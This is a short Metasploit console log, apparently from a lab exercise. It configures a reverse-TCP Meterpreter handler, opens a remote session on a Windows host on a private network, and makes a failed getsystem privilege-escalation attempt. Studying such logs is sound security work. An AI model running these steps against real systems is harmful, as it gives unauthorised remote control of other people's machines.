 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.10.11
lhost ⇒ 192.168.10.11
msf6 exploit(multi/handler) > set lport 7777
lport ⇒ 7777
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.11:7777
[*] Sending stage (175174 bytes) to 192.168.10.8
[*] Meterpreter session 1 opened (192.168.10.11:7777 → 192.168.10.8:59102) at 2021-10-07 15:28:03 +0800
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: DESKTOP-48QG2K8\messi
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)